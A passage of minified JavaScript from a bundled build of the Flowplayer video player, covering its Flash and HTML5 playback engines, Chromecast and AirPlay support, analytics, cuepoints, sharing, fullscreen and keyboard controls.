o,i=e("../flowplayer"),a=e("../common"),s=e("./embed"),u=e("extend-object"),l=e("bean");o=function(e,t){function n(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}return(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/))?"#"+t(e[1])+t(e[2])+t(e[3]):void 0}function c(e){if(7===e.length)return e;var t=e.split("").slice(1);return"#"+t.map(function(e){return e+e}).join("")}function f(e){return/application\/x-mpegurl/i.test(e.type)}var d,p,h,g,v=e.conf,m=[],y={engineName:o.engineName,pick:function(t){var n=u({},function(){if(i.support.flashVideo){for(var n,r,o=0;o<t.length;o++)if(r=t[o],/mp4|flv|flash/i.test(r.type)&&(n=r),e.conf.swfHls&&/mpegurl/i.test(r.type)&&(n=r),n&&!/mp4/i.test(n.type))return n;return n}}());if(n)return!n.src||r(n.src)||e.conf.rtmp||n.rtmp||(n.src=a.createAbsoluteUrl(n.src)),n},suspendEngine:function(){g=!0},resumeEngine:function(){g=!1},load:function(o){function b(e){return e.replace(/&amp;/g,"%26").replace(/&/g,"%26").replace(/=/g,"%3D")}d=o,m.forEach(function(e){clearTimeout(e)});var w=a.findDirect("video",t)[0]||a.find(".fp-player > video",t)[0],E=o.src,x=r(E),T=function(){a.removeNode(w)},C=function(e){return e.some(function(e){return!!w.canPlayType(e.type)})};i.support.video&&a.prop(w,"autoplay")&&C(o.sources)?l.one(w,"timeupdate",T):T();var M=o.rtmp||v.rtmp;if(x||M||(E=a.createAbsoluteUrl(E)),h&&f(o)&&h.data!==a.createAbsoluteUrl(v.swfHls)&&y.unload(),h){["live","preload","loop"].forEach(function(e){o.hasOwnProperty(e)&&h.__set(e,o[e])}),Object.keys(o.flashls||{}).forEach(function(e){h.__set("hls_"+e,o.flashls[e])});var N=!1;if(!x&&M)h.__set("rtmp",M.url||M);else{var A=h.__get("rtmp");N=!!A,h.__set("rtmp",null)}h.__play(E,N||o.rtmp&&o.rtmp!==v.rtmp)}else{p="fpCallback"+(""+Math.random()).slice(3,15),E=b(E);var j={hostname:v.embedded?a.hostname(v.hostname):a.hostname(location.hostname),url:E,callback:p};t.getAttribute("data-origin")&&(j.origin=t.getAttribute("data-origin")),["proxy","key","autoplay","preload","subscribe","live","loop","debug","splash","poster","rtmpt"].forEach(function(e){v.hasOwnProperty(e)&&(j[e]=v[e]),o.hasOwnProperty(e)&&(j[e]=o[e]),(v.rtmp||{}).hasOwnProperty(e)&&(j[e]=(v.rtmp||{})[e]),(o.rtmp||{}).hasOwnProperty(e)&&(j[e]=(o.rtmp||{})[e])}),v.rtmp&&(j.rtmp=v.rtmp.url||v.rtmp),o.rtmp&&(j.rtmp=o.rtmp.url||o.rtmp),Object.keys(o.flashls||{}).forEach(function(e){var t=o.flashls[e];j["hls_"+e]=t});var I="undefined"!=typeof o.hlsQualities?o.hlsQualities:v.hlsQualities;"undefined"!=typeof I&&(j.hlsQualities=I?encodeURIComponent(JSON.stringify(I)):I),void 0!==v.bufferTime&&(j.bufferTime=v.bufferTime),x&&delete j.rtmp,j.rtmp&&(j.rtmp=b(j.rtmp));var D,L=v.bgcolor||a.css(t,"background-color")||"";0===L.indexOf("rgb")?D=n(L):0===L.indexOf("#")&&(D=c(L)),j.initialVolume=e.volumeLevel;var S=f(o)?v.swfHls:v.swf;h=s(S,j,v.wmode,D)[0];var k=a.find(".fp-player",t)[0];a.prepend(k,h),e.off("quality.flashengine").on("quality.flashengine",function(t,n,r){var o="undefined"!=typeof e.video.hlsQualities?e.video.hlsQualities:e.conf.hlsQualities;o&&h.__quality(r)}),setTimeout(function(){try{if(!h.PercentLoaded())return e.trigger("error",[e,{code:7,url:v.swf}])}catch(t){}},5e3),m.push(setTimeout(function(){"undefined"==typeof h.PercentLoaded&&e.trigger("flashdisabled",[e])},15e3)),m.push(setTimeout(function(){"undefined"==typeof h.PercentLoaded&&e.trigger("flashdisabled",[e,!1])},500)),e.off("resume.flashhack").on("resume.flashhack",function(){var t=setTimeout(function(){var t=h.__status().time,n=setTimeout(function(){e.playing&&!e.loading&&h.__status().time===t&&e.trigger("flashdisabled",[e])},400);m.push(n),e.one("seek.flashhack pause.flashhack load.flashack",function(){clearTimeout(n)})},800);m.push(t),e.one("progress",function(){clearTimeout(t)})}),h.pollInterval=setInterval(function(){if(h&&!g){var t=h.__status?h.__status():null;t&&((e.conf.live||e.live||o.live)&&(o.seekOffset=t.seekOffset),e.playing&&t.time&&t.time!==e.video.time&&e.trigger("progress",[e,t.time]),o.buffer=t.buffer/o.bytes*o.duration,e.trigger("buffer",[e,o.buffer]),!o.buffered&&t.time>0&&(o.buffered=!0,e.trigger("buffered",[e])))}},250),window[p]=function(n,r){var o=d;v.debug&&(0===n.indexOf("debug")&&r&&r.length?console.log.apply(console,["-- "+n].concat(r)):console.log("--",n,r));var i={type:n};switch(n){case"ready":r=u(o,r);break;case"click":i.flash=!0;break;case"keydown":i.which=r;break;case"seek":o.time=r;break;case"status":e.trigger("progress",[e,r.time]),r.buffer<o.bytes&&!o.buffered?(o.buffer=r.buffer/o.bytes*o.duration,e.trigger("buffer",o.buffer)):o.buffered||(o.buffered=!0,e.trigger("buffered"));break;case"metadata":var a=atob(r);r={key:a.substr(10,4),data:a.substr(21)}}"click"===n||"keydown"===n?(i.target=t,l.fire(t,n,[i])):"buffered"!=n&&"unload"!==n?setTimeout(function(){e.trigger(i,[e,r])},1):"unload"===n&&e.trigger(i,[e,r])}}},speed:a.noop,unload:function(){h&&h.__unload&&h.__unload();try{p&&window[p]&&delete window[p]}catch(n){}a.find("object",t).forEach(a.removeNode),h=0,e.off(".flashengine"),e.off(".flashhack"),clearInterval(h.pollInterval),m.forEach(function(e){clearTimeout(e)})}};return["pause","resume","seek","volume"].forEach(function(t){y[t]=function(n){try{e.ready&&(void 0===n?h["__"+t]():h["__"+t](n))}catch(r){if("undefined"==typeof h["__"+t])return e.trigger("flashdisabled",[e]);throw r}}}),y},o.engineName="flash",o.canPlay=function(e,t){return i.support.flashVideo&&/video\/(mp4|flash|flv)/i.test(e)||i.support.flashVideo&&t.swfHls&&/mpegurl/i.test(e)},i.engines.push(o)},{"../common":1,"../flowplayer":28,"./embed":2,bean:31,"extend-object":36}],4:[function(e,t,n){"use strict";function r(e,t){return t=t||100,Math.round(e*t)/t}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":e}function i(e){return/^(video|application)/i.test(e)||(e=o(e)),!!p.canPlayType(e).replace("no","")}function a(e,t){var n=e.filter(function(e){return e.type===t});return n.length?n[0]:null}var s,u,l=e("../flowplayer"),c=e("bean"),f=e("extend-object"),d=e("../common"),p=document.createElement("video"),h={ended:"finish",pause:"pause",play:"resume",timeupdate:"progress",volumechange:"volume",ratechange:"speed",seeked:"seek",loadeddata:"ready",error:"error",dataunavailable:"error",webkitendfullscreen:!l.support.inlineVideo&&"unload"},g=function(e,t,n,r){if("undefined"==typeof t&&(t=!0),"undefined"==typeof n&&(n="none"),"undefined"==typeof r&&(r=!0),r&&s)return s.type=o(e.type),s.src=e.src,d.find("track",s).forEach(d.removeNode),s.removeAttribute("crossorigin"),s;var i=document.createElement("video");return i.src=e.src,i.type=o(e.type),i.className="fp-engine",i.autoplay=t?"autoplay":!1,i.preload=n,i.setAttribute("webkit-playsinline","true"),i.setAttribute("playsinline","true"),r&&(s=i),i};u=function(e,t){function n(n,o,a){var s=t.getAttribute("data-flowplayer-instance-id");if(n.listeners&&n.listeners.hasOwnProperty(s))return void(n.listeners[s]=a);(n.listeners||(n.listeners={}))[s]=a,c.on(o,"error",function(t){try{i(t.target.getAttribute("type"))&&e.trigger("error",[e,{code:4,video:f(a,{src:n.src,url:n.src})}])}catch(r){}}),e.on("shutdown",function(){c.off(o),c.off(n,".dvrhack"),e.off(".loophack")});var u={},l=function(t){"metadata"===t.kind&&(t.mode="hidden",t.addEventListener("cuechange",function(){e.trigger("metadata",[e,t.activeCues[0].value])},!1))};return n&&n.textTracks.length&&Array.prototype.forEach.call(n.textTracks,l),"function"==typeof n.textTracks.addEventListener&&n.textTracks.addEventListener("addtrack",function(e){l(e.track)},!1),(e.conf.live||e.live||a.live)&&c.on(n,"progress.dvrhack",function(){n.seekable.length&&(e.video.duration=n.seekable.end(null),e.video.seekOffset=n.seekable.start(null),e.trigger("dvrwindow",[e,{start:n.seekable.start(null),end:n.seekable.end(null)}]),n.currentTime>=n.seekable.start(null)||(n.currentTime=n.seekable.start(null)))}),Object.keys(h).forEach(function(o){var i=h[o];if(i){var l=function(u){if(a=n.listeners[s],u.target&&d.hasClass(u.target,"fp-engine")){w.debug&&!/progress/.test(i)&&console.log(o,"->",i,u);var l=function(){e.trigger(i,[e,c])};if(!e.ready&&!/ready|error/.test(i)||!i||!d.find("video",t).length)return void("resume"===i&&e.one("ready",function(){setTimeout(function(){l()})}));var c;if("unload"===i)return void e.unload();switch(i){case"ready":c=f(a,{duration:n.duration<Number.MAX_VALUE?n.duration:0,width:n.videoWidth,height:n.videoHeight,url:n.currentSrc,src:n.currentSrc});try{c.seekable=/mpegurl/i.test(a?a.type||"":"")&&n.duration||n.seekable&&n.seekable.end(null)||e.live}catch(h){}if(p=p||setInterval(function(){try{c.buffer=n.buffered.end(null)}catch(t){}c.buffer&&(r(c.buffer,1e3)<r(c.duration,1e3)&&!c.buffered&&c.buffer!==v?(e.trigger("buffer",[e,c.buffer]),v=c.buffer):c.buffered||c.buffer===v||(c.buffered=!0,e.trigger("buffer",[e,c.buffer]).trigger("buffered",u),v=c.buffer,clearInterval(p),p=0))},250),!e.live&&!c.duration&&!b.hlsDuration&&"loadeddata"===o){var g=function(){c.duration=n.duration;try{c.seekable=n.seekable&&n.seekable.end(null)}catch(e){}l(),n.removeEventListener("durationchange",g),d.toggleClass(t,"is-live",!1)};n.addEventListener("durationchange",g);var m=function(){e.ready||n.duration||(c.duration=0,d.addClass(t,"is-live"),l()),n.removeEventListener("timeupdate",m)};return void n.addEventListener("timeupdate",m)}break;case"progress":case"seek":if(n.currentTime>0||e.live)c=Math.max(n.currentTime,0);else if("progress"==i)return;break;case"speed":c=r(n.playbackRate);break;case"volume":c=r(n.volume);break;case"error":try{c=(u.srcElement||u.originalTarget).error,c.video=f(a,{src:n.src,url:n.src})}catch(y){return}}l()}};t.addEventListener(o,l,!0),u[o]||(u[o]=[]),u[o].push(l)}}),u}var o,p,v,m,y=d.findDirect("video",t)[0]||d.find(".fp-player > video",t)[0],b=l.support,w=e.conf;return o={engineName:u.engineName,pick:function(e){var t=function(){if(b.video){if(w.videoTypePreference){var t=a(e,w.videoTypePreference);if(t)return t}for(var n=0;n<e.length;n++)if(i(e[n].type))return e[n]}}();if(t)return"string"==typeof t.src&&(t.src=d.createAbsoluteUrl(t.src)),t},load:function(r){var i=!1,a=d.find(".fp-player",t)[0],s=!1;w.splash&&!y?(y=g(r),d.prepend(a,y),i=!0):y?(d.addClass(y,"fp-engine"),d.find("source,track",y).forEach(d.removeNode),e.conf.nativesubtitles||d.attr(y,"crossorigin",!1),s=y.src===r.src):(y=g(r,!!r.autoplay||!!w.autoplay,w.clip.preload||"metadata",!1),d.prepend(a,y),i=!0),b.inlineVideo||d.css(y,{position:"absolute",top:"-9999em"}),c.off(y,"timeupdate",d.noop),c.on(y,"timeupdate",d.noop),d.prop(y,"loop",!1),e.off(".loophack"),(r.loop||w.loop)&&(/mpegurl/i.test(r.type)?e.on("finish.loophack",function(){e.resume()}):d.prop(y,"loop",!0)),"undefined"!=typeof m&&(y.volume=m),(e.video.src&&r.src!=e.video.src||r.index)&&d.attr(y,"autoplay","autoplay"),y.src=r.src,y.type=r.type,o._listeners=n(y,d.find("source",y).concat(y),r)||o._listeners,("none"!=w.clip.preload&&"mpegurl"!=r.type||!b.zeropreload||!b.dataload)&&y.load(),(i||s)&&y.load(),y.paused&&(r.autoplay||w.autoplay)&&y.play(),(!b.dataload&&w.live||r.live)&&setTimeout(function(){y.play()})},pause:function(){y.pause()},resume:function(){y.play()},speed:function(e){y.playbackRate=e},seek:function(t){try{var n=e.paused;y.currentTime=t,n&&y.pause()}catch(r){}},volume:function(e){m=e,y&&(y.volume=e)},unload:function(){d.find("video.fp-engine",t).forEach(function(e){d.attr(e,"src",""),d.removeNode(e)}),b.cachedVideoTag||(s=null),p=clearInterval(p);var e=t.getAttribute("data-flowplayer-instance-id");delete y.listeners[e],y=0,o._listeners&&Object.keys(o._listeners).forEach(function(e){o._listeners[e].forEach(function(n){t.removeEventListener(e,n,!0)})})}}},u.canPlay=function(e){return l.support.video&&i(e)},u.engineName="html5",l.engines.push(u)},{"../common":1,"../flowplayer":28,bean:31,"extend-object":36}],5:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){e.on("ready",function(){var e=o.find("video.fp-engine",t)[0];e&&(e.setAttribute("x-webkit-airplay","allow"),window.WebKitPlaybackTargetAvailabilityEvent&&(e.addEventListener("webkitplaybacktargetavailabilitychanged",function(e){if("available"===e.availability){var n=o.find(".fp-header",t)[0];o.find(".fp-airplay",n).forEach(o.removeNode);var r=o.createElement("a",{"class":"fp-airplay fp-icon",title:"Play on AirPlay device"});n.insertBefore(r,o.find(".fp-fullscreen",n)[0])}}),e.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",function(){var n=o.find(".fp-airplay",t)[0];n&&o.toggleClass(n,"fp-active",e.webkitCurrentPlaybackTargetIsWireless)})))}),i.on(t,"click",".fp-airplay",function(e){e.preventDefault();var n=o.find("video.fp-engine",t)[0];n.webkitShowPlaybackTargetPicker()})})},{"../common":1,"../flowplayer":28,bean:31}],6:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("./resolve").TYPE_RE,i=e("scriptjs"),a=e("bean");r(function(e,t){var n,r=e.conf.analytics,s=0,u=0;if(r){"undefined"==typeof _gat&&i("//google-analytics.com/ga.js");var l=function(){var e=_gat._getTracker(r);return e._setAllowLinker(!0),e},c=function(r,i,a){if(a=a||e.video,s&&"undefined"!=typeof _gat){var u=l();u._trackEvent("Video / Seconds played",e.engine.engineName+"/"+a.type,a.title||t.getAttribute("title")||a.src.split("/").slice(-1)[0].replace(o,""),Math.round(s/1e3)),s=0,n&&(clearTimeout(n),n=null)}};e.bind("load unload",c).bind("progress",function(){e.seeking||(s+=u?+new Date-u:0,u=+new Date),n||(n=setTimeout(function(){n=null;var e=l();e._trackEvent("Flowplayer heartbeat","Heartbeat","",0,!0)},6e5))}).bind("pause",function(){u=0}),e.bind("shutdown",function(){a.off(window,"unload",c)}),a.on(window,"unload",c)}})},{"../flowplayer":28,"./resolve":19,bean:31,scriptjs:42}],7:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean"),a=e("scriptjs");r(function(e,t){function n(){var e,t,n;e=g.applicationId||chrome.cast.media.DEFAULT_MEDIA_RECEIVER_APP_ID,t=new chrome.cast.SessionRequest(e),n=new chrome.cast.ApiConfig(t,r,s),chrome.cast.initialize(n,u,l)}function r(){console.log("sessionListener")}function s(e){e===chrome.cast.ReceiverAvailability.AVAILABLE&&c()}function u(){}function l(){console.log("onError")}function c(){var e=o.find(".fp-header",t)[0];o.find(".fp-chromecast",e).forEach(o.removeNode),o.find(".fp-chromecast-engine",t).forEach(o.removeNode),h=o.createElement("a",{"class":"fp-chromecast fp-icon",title:"Play on Cast device"}),e.insertBefore(h,o.find(".fp-fullscreen",e)[0]);var n=o.createElement("div",{"class":"fp-chromecast-engine"}),r=o.createElement("p",{"class":"fp-chromecast-engine-status"}),i=o.createElement("p",{"class":"fp-chromecast-engine-icon"});n.appendChild(i),n.appendChild(r);var a=o.find(".fp-engine",t)[0];a?a.parentNode.insertBefore(n,a):o.prepend(o.find(".fp-player",t)[0]||t,n)}function f(){clearInterval(p),p=null,e.release(),o.toggleClass(t,"is-chromecast",!1),o.toggleClass(h,"fp-active",!1)}a("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"),window.__onGCastApiAvailable=function(e){e&&n()};var d,p,h,g=e.conf.chromecast||{};i.on(t,"click",".fp-chromecast",function(n){return n.preventDefault(),d?(e.trigger("pause",[e]),d.stop(),d=null,void f()):(e.playing&&e.pause(),void chrome.cast.requestSession(function(n){function r(n){n.addUpdateListener(function(r){if(d){p=p||setInterval(function(){e.trigger("progress",[e,n.getEstimatedTime()])},500),r?(o.toggleClass(t,"is-chromecast",!0),o.toggleClass(h,"fp-active",!0),e.hijack({pause:function(){n.pause()},resume:function(){n.play()},seek:function(e){var t=new chrome.cast.media.SeekRequest;t.currentTime=e,n.seek(t)}})):(f(),e.trigger("finish",[e]));var i=n.playerState;e.paused&&i===chrome.cast.media.PlayerState.PLAYING&&e.trigger("resume",[e]),e.playing&&i===chrome.cast.media.PlayerState.PAUSED&&e.trigger("pause",[e]),o.toggleClass(t,"is-loading",i===chrome.cast.media.PlayerState.BUFFERING)}})}d=n;var i=d.receiver.friendlyName;o.html(o.find(".fp-chromecast-engine-status")[0],"Playing on device "+i);var a=new chrome.cast.media.MediaInfo(e.video.src),s=new chrome.cast.media.LoadRequest(a);d.loadMedia(s,r,function(){})},function(e){console.error("requestSession error",e)}))})})},{"../common":1,"../flowplayer":28,bean:31,scriptjs:42}],8:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(e){t.className=t.className.replace(a," "),e>=0&&o.addClass(t,"cue"+e)}function r(t){var n=t&&!isNaN(t.time)?t.time:t;return 0>n&&(n=e.video.duration+n),.125*Math.round(n/.125)}var a=/ ?cue\d+ ?/,s=!1,u={},l=-.125,c=function(t){var r=e.cuepoints.indexOf(t);isNaN(t)||(t={time:t}),t.index=r,n(r),e.trigger("cuepoint",[e,t])};e.on("progress",function(e,t,n){if(!s)for(var o=r(n);o>l;)l+=.125,u[l]&&u[l].forEach(c)}).on("unload",n).on("beforeseek",function(e){setTimeout(function(){e.defaultPrevented||(s=!0)})}).on("seek",function(e,t,o){n(),l=r(o||0)-.125,s=!1,!o&&u[0]&&u[0].forEach(c)}).on("ready",function(t,n,r){l=-.125;var o=r.cuepoints||e.conf.cuepoints||[];e.setCuepoints(o)}).on("finish",function(){l=-.125}),e.conf.generate_cuepoints&&e.bind("load",function(){o.find(".fp-cuepoint",t).forEach(o.removeNode)}),e.setCuepoints=function(t){return e.cuepoints=[],u={},t.forEach(e.addCuepoint),e},e.addCuepoint=function(n){e.cuepoints||(e.cuepoints=[]);var a=r(n);if(u[a]||(u[a]=[]),u[a].push(n),e.cuepoints.push(n),e.conf.generate_cuepoints&&n.visible!==!1){var s=e.video.duration,l=o.find(".fp-timeline",t)[0];o.css(l,"overflow","visible");var c=n.time||n;0>c&&(c=s+c);var f=o.createElement("a",{className:"fp-cuepoint fp-cuepoint"+(e.cuepoints.length-1)});o.css(f,"left",c/s*100+"%"),l.appendChild(f),i.on(f,"mousedown",function(t){t.preventDefault(),t.stopPropagation(),e.seek(c)})}return e},e.removeCuepoint=function(t){var n=e.cuepoints.indexOf(t),o=r(t);if(-1!==n){e.cuepoints=e.cuepoints.slice(0,n).concat(e.cuepoints.slice(n+1));var i=u[o].indexOf(t);if(-1!==i)return u[o]=u[o].slice(0,i).concat(u[o].slice(i+1)),e}}})},{"../common":1,"../flowplayer":28,bean:31}],9:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("bean"),i=e("../common"),a=e("./util/clipboard");r(function(e,t){if(e.conf.embed!==!1&&e.conf.share!==!1){var n=i.find(".fp-share-menu",t)[0],r=i.createElement("a",{"class":"fp-icon fp-embed",title:"Copy to your site"},"Embed");i.append(n,r),e.embedCode=function(){var n=e.conf.embed||{},r=e.video,o=n.width||r.width||i.width(t),a=n.height||r.height||i.height(t),s=e.conf.ratio,u='<iframe src="'+e.shareUrl(!0)+'" allowfullscreen style="border:none;';return n.width||n.height?(isNaN(o)||(o+="px"),isNaN(a)||(a+="px"),u+"width:"+o+"px;height:"+a+'px;"></iframe>'):((!s||e.conf.adaptiveRatio)&&(s=a/o),'<div style="position:relative;width:100%;display:inline-block;">'+u+'position:absolute;top:0;left:0;width:100%;height:100%;"></iframe><div style="padding-top:'+100*s+'%;"></div></div>')},o.on(t,"click",".fp-embed",function(){a(e.embedCode(),function(){e.message("The embed code is now on your clipboard",2e3)},function(){e.textarea(e.embedCode(),"Copy the code below to embed your video")})})}})},{"../common":1,"../flowplayer":28,"./util/clipboard":27,bean:31}],10:[function(e,t,n){"use strict";t.exports=function(e,t){t||(t=document.createElement("div"));var n={},r={},o=function(e,o,i){var a=e.split(".")[0],s=function(u){i&&(t.removeEventListener(a,s),n[e].splice(n[e].indexOf(s),1));var l=[u].concat(r[u.timeStamp+u.type]||[]);o&&o.apply(void 0,l)};t.addEventListener(a,s),n[e]||(n[e]=[]),n[e].push(s)};e.on=e.bind=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n)}),e},e.one=function(t,n){var r=t.split(" ");return r.forEach(function(e){
o(e,n,!0)}),e};var i=function(e,t){return 0===t.filter(function(t){return-1===e.indexOf(t)}).length};e.off=e.unbind=function(r){var o=r.split(" ");return o.forEach(function(e){var r=e.split(".").slice(1),o=e.split(".")[0];Object.keys(n).filter(function(e){var t=e.split(".").slice(1);return(!o||0===e.indexOf(o))&&i(t,r)}).forEach(function(e){var r=n[e],o=e.split(".")[0];n[e]=r.filter(function(e){return t.removeEventListener(o,e),!1})})}),e},e.trigger=function(n,o,i){if(n){o=(o||[]).length?o||[]:[o];var a,s=document.createEvent("Event");return a=n.type||n,s.initEvent(a,!1,!0),Object.defineProperty&&(s.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}),r[s.timeStamp+s.type]=o,t.dispatchEvent(s),i?s:e}}},t.exports.EVENTS=["beforeseek","disable","error","finish","fullscreen","fullscreen-exit","load","mute","pause","progress","ready","resume","seek","speed","stop","unload","volume","boot","shutdown"]},{}],11:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){var n=e.conf;if(n.share!==!1&&n.facebook){e.facebook=function(){var e,t,r=550,o=420,i=screen.height,a=screen.width,s="scrollbars=yes,resizable=yes,toolbar=no,location=yes",u="string"==typeof n.facebook?n.facebook:window.location.toString();e=Math.round(a/2-r/2),t=0,i>o&&(t=Math.round(i/2-o/2)),window.open("https://www.facebook.com/sharer.php?s=100&p[url]="+encodeURIComponent(u),"sharer",s+",width="+r+",height="+o+",left="+e+",top="+t)};var r=o.find(".fp-share-menu",t)[0],a=o.createElement("a",{"class":"fp-icon fp-facebook"},"Facebook");o.append(r,a),i.on(t,"click",".fp-facebook",function(){e.facebook()})}})},{"../common":1,"../flowplayer":28,bean:31}],12:[function(e,t,n){"use strict";var r,o=e("../flowplayer"),i=e("bean"),a=e("../common"),s="fullscreen",u="fullscreen-exit",l=o.support.fullscreen,c=navigator.userAgent.toLowerCase(),f=/(safari)[ \/]([\w.]+)/.exec(c)&&!/(chrome)[ \/]([\w.]+)/.exec(c);i.on(document,"fullscreenchange.ffscr webkitfullscreenchange.ffscr mozfullscreenchange.ffscr MSFullscreenChange.ffscr",function(e){var t=document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.fullscreenElement||document.msFullscreenElement||e.target;if(r||t.parentNode&&t.parentNode.getAttribute("data-flowplayer-instance-id")){var n=r||o(t.parentNode);t&&!r?r=n.trigger(s,[t]):(r.trigger(u,[r]),r=null)}}),o(function(e,t){var n=a.createElement("div",{className:"fp-player"});if(Array.prototype.map.call(t.children,a.identity).forEach(function(e){a.matches(e,".fp-ratio,script")||n.appendChild(e)}),t.appendChild(n),e.conf.fullscreen){var o,i,c=window;e.isFullscreen=!1,e.fullscreen=function(t){return e.disabled?void 0:(void 0===t&&(t=!e.isFullscreen),t&&(o=c.scrollY,i=c.scrollX),l?t?["requestFullScreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"].forEach(function(e){return"function"==typeof n[e]?(n[e](Element.ALLOW_KEYBOARD_INPUT),!f||document.webkitCurrentFullScreenElement||document.mozFullScreenElement||n[e](),!1):void 0}):["exitFullscreen","webkitCancelFullScreen","mozCancelFullScreen","msExitFullscreen"].forEach(function(e){return"function"==typeof document[e]?(document[e](),!1):void 0}):e.trigger(t?s:u,[e]),e)};var d;e.on("mousedown.fs",function(){+new Date-d<150&&e.ready&&e.fullscreen(),d=+new Date}),e.on(s,function(){a.addClass(t,"is-fullscreen"),a.toggleClass(t,"fp-minimal-fullscreen",a.hasClass(t,"fp-minimal")),a.removeClass(t,"fp-minimal"),l||a.css(t,"position","fixed"),e.isFullscreen=!0}).on(u,function(){var n;a.toggleClass(t,"fp-minimal",a.hasClass(t,"fp-minimal-fullscreen")),a.removeClass(t,"fp-minimal-fullscreen"),l||"html5"!==e.engine||(n=t.css("opacity")||"",a.css(t,"opacity",0)),l||a.css(t,"position",""),a.removeClass(t,"is-fullscreen"),l||"html5"!==e.engine||setTimeout(function(){t.css("opacity",n)}),e.isFullscreen=!1,c.scrollTo(i,o)}).on("unload",function(){e.isFullscreen&&e.fullscreen()}),e.on("shutdown",function(){r=null})}})},{"../common":1,"../flowplayer":28,bean:31}],13:[function(e,t,n){"use strict";var r,o,i=e("../flowplayer"),a=e("bean"),s="is-help",u=e("../common");a.on(document,"keydown.fp",function(e){var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf;if(t&&a.keyboard&&!t.disabled){if(-1!=[63,187,191].indexOf(i))return u.toggleClass(o,s),!1;if(27==i&&u.hasClass(o,s))return u.toggleClass(o,s),!1;if(!n&&t.ready){if(e.preventDefault(),e.shiftKey)return void(39==i?t.speed(!0):37==i&&t.speed(!1));if(58>i&&i>47)return t.seekTo(i-48);switch(i){case 38:case 75:t.volume(t.volumeLevel+.15);break;case 40:case 74:t.volume(t.volumeLevel-.15);break;case 39:case 76:t.seeking=!0,t.seek(!0);break;case 37:case 72:t.seeking=!0,t.seek(!1);break;case 190:t.seekTo();break;case 32:t.toggle();break;case 70:a.fullscreen&&t.fullscreen();break;case 77:t.mute();break;case 81:t.unload()}}}}),i(function(e,t){if(e.conf.keyboard){a.on(t,"mouseenter mouseleave",function(n){r=e.disabled||"mouseover"!=n.type?0:e,r&&(o=t)});var n=i.support.video&&"flash"!==e.conf.engine&&document.createElement("video").playbackRate?"<p><em>shift</em> + <em>&#8592;</em><em>&#8594;</em>slower / faster</p>":"";t.appendChild(u.createElement("div",{className:"fp-help"},'         <a class="fp-close"></a>         <div class="fp-help-section fp-help-basics">            <p><em>space</em>play / pause</p>            <p><em>q</em>unload | stop</p>            <p><em>f</em>fullscreen</p>'+n+'         </div>         <div class="fp-help-section">            <p><em>&#8593;</em><em>&#8595;</em>volume</p>            <p><em>m</em>mute</p>         </div>         <div class="fp-help-section">            <p><em>&#8592;</em><em>&#8594;</em>seek</p>            <p><em>&nbsp;. </em>seek to previous            </p><p><em>1</em><em>2</em>&hellip; <em>6</em> seek to 10%, 20% &hellip; 60% </p>         </div>   ')),a.on(t,"click",".fp-close",function(){u.toggleClass(t,s)}),e.bind("shutdown",function(){o==t&&(o=null)})}})},{"../common":1,"../flowplayer":28,bean:31}],14:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){e.showMenu=function(n,r){var a=o.find(".fp-ui",t)[0];o.toggleClass(n,"fp-active",!0),setTimeout(function(){i.one(document,"click",function(){e.hideMenu(n)})});var s=r;if(r&&r.tagName&&(s={left:o.offset(r).left,rightFallbackOffset:o.width(r),top:o.offset(r).top+o.height(r)}),s){s.rightFallbackOffset=s.rightFallbackOffset||0;var u=s.top-o.offset(a).top,l=s.left-o.offset(a).left;o.width(n)+l>o.width(a)&&(l=l-o.width(n)+s.rightFallbackOffset),o.height(n)+u>o.height(a)&&(u-=o.height(n)),o.css(n,{top:u+"px",left:l+"px"})}},e.hideMenu=function(e){o.toggleClass(e,"fp-active",!1)}})},{"../common":1,"../flowplayer":28,bean:31}],15:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(e){var t=o.createElement("div",{className:"fp-message"},e);return s.insertBefore(t,a),setTimeout(function(){o.toggleClass(t,"fp-shown")}),t}function r(e){o.removeNode(e)}var a=o.find(".fp-header",t)[0],s=o.find(".fp-ui",t)[0];e.message=function(e,t){var i=n(e),a=function(){o.toggleClass(i,"fp-shown"),setTimeout(function(){r(i)},500)};return t&&setTimeout(a,t),a},e.textarea=function(e){var t=document.createElement("textarea");t.value=e,t.className="fp-textarea",s.appendChild(t),i.on(document,"click.fptextarea",function(e){return e.target===t?t.select():(e.stopPropagation(),e.preventDefault(),o.removeNode(t),void i.off(document,"click.fptextarea"))})}})},{"../common":1,"../flowplayer":28,bean:31}],16:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=/IEMobile/.test(window.navigator.userAgent),i=e("../common"),a=e("bean"),s=e("./ui").format,u=window.navigator.userAgent;(r.support.touch||o)&&r(function(e,t){var n=/Android/.test(u)&&!/Firefox/.test(u)&&!/Opera/.test(u),l=/Silk/.test(u),c=n?parseFloat(/Android\ (\d\.\d)/.exec(u)[1],10):0;if(n&&!o){if(!/Chrome/.test(u)&&4>c){var f=e.load;e.load=function(){var t=f.apply(e,arguments);return e.trigger("ready",[e,e.video]),t}}var d,p=0,h=function(e){d=setInterval(function(){e.video.time=++p,e.trigger("progress",[e,p])},1e3)};e.bind("ready pause unload",function(){d&&(clearInterval(d),d=null)}),e.bind("ready",function(){p=0}),e.bind("resume",function(t,n){return n.live?p?h(n):void e.one("progress",function(e,t,n){0===n&&h(t)}):void 